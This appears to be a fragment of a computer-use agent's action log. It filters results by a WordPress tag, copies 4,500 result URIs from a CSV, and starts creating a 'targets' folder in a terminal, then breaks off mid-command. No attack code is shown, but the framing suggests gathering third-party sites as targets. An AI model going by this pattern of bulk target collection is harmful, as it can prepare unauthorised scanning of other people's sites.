
scroll(884, 424, "down", 4)
scroll(887, 389, "up", 3)

scroll(887, 389, "up", 3)
- Tick the wordpress tag filter and open the newest CSV of result URIs
double_click(1038, 499)

double_click(882, 498)
left_click(844, 500)

left_click(1019, 58)
left_click(856, 151)

- Dismiss the activation notice, widen column A, and copy the 4,500 URIs in A2:A4502
left_click(705, 459)
scroll(144, 297, "up", 3)

left_click_drag(103, 195, 418, 195)
left_click_drag(33, 236, 173, 485)

left_click_drag(1098, 205, 1101, 538)

left_click(260, 542, "shift")
key("ctrl+c")

mouse_move(393, 605)

left_click(944, 530)

- List the contents of the ~/extra folder and clear the screen
type("ls")
key("Return")
type("cle")

type("ar")
key("Return")
type("ls")
key("Return")

- Create a targets folder, move into it, and confirm it is empty
type("mdk")

key("BackSpace")
key("BackSpace")

type("kdir ")
